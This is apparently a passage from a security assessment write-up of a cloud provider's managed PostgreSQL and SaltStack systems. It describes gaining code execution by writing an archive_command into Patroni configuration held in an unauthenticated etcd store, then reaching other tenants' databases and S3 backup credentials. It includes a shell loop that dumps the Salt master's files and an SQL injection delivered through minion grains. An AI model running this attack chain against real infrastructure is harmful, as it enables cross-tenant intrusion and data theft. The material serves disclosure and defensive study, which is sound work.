
The PostgreSQL DBMS is one of the most popular managed resources alongside mk8s. The next step was therefore to analyze PostgreSQL hosts in the overlay network. Scanning nodes with the PostgreSQL port (5432) open revealed related services on ports 2379 (an etcd distributed store) and 8008 (Patroni REST API). While the Patroni REST API required authentication, access to etcd was completely unrestricted. Analysis of the contents of etcd revealed a critical key, /v2/keys/service/pg-cluster/config, which contained the Patroni configuration.
Write access to this configuration file allows an attacker to set archive_command to a command of their choice and achieve RCE on the target host when the archiving process starts. To avoid waiting for the WAL to fill up through normal activity, a way was found to force archiving even with minimal access privileges:
Update the Patroni configuration with the modified archive_command:
After this parameter is applied, Patroni detects a role conflict for the current primary. The logs show a sequence similar to the following:
cannot be a real primary in standby cluster
Demoting self (demote-cluster)
received fast shutdown request
checkpoint starting: shutdown immediate
Postgres then restarts, and the archiving process runs and executes the injected command:
PostgreSQL process context and node network interfaces

This makes it possible to log in to other tenants’ Postgres DBMS instances and gain full control over the data. As an additional risk factor, files containing credentials for access to S3 storage were found on these hosts.
Database and S3 access parameters in a backup file

This storage holds backups not only of the current instance but also of all other databases in the cloud.
List of backup storage locations in S3
3. Attack on SaltStack management infrastructure
After gaining root access to the control plane node, the focus shifted to the SaltStack configuration management service.
3.1. Analysis of salt fs

The first step was to dump the entire Salt master file system for subsequent static analysis:
Fragment of the Salt Master file list
It contained numerous files.
salt-call --out=newline_values_only cp.list_master saltenv=redacted | sed '/^$/d' | while read -r f; do
      mkdir -p "/tmp/dump/$(dirname "$f")"
      salt-call --out=newline_values_only cp.get_file "salt://$f" "/tmp/dump/$f" saltenv=redacted >/dev/null
    done
Because the Salt version in use was up to date, no known CVEs were applicable. However, we found a custom script (_pillar/somebase.py) with a critical vulnerability among the files on the Salt master. The vendor had written it to service minions running the somebase service. The vulnerability is an insecure SQL query construction through the query.format() method:

A Salt minion can trigger a pillar refresh and pass arbitrary metadata (grains) to the Salt master. This allows an attacker to inject SQL code through the some_id parameter inside grains. When the extension on the Salt master side processes the request, the generated SQL query is executed in the prod-cloud database. As a result, the vulnerability makes an error-based SQL injection possible.
Database error during pillar processing
3.2. Exploiting the SQLi

This vulnerability provided access to various database schemas. The most interesting one was the cloudsmth schema, which contained about 50 tables with metadata of all managed resources and VDS.
Fragment of the table list in the cloudsmth schema
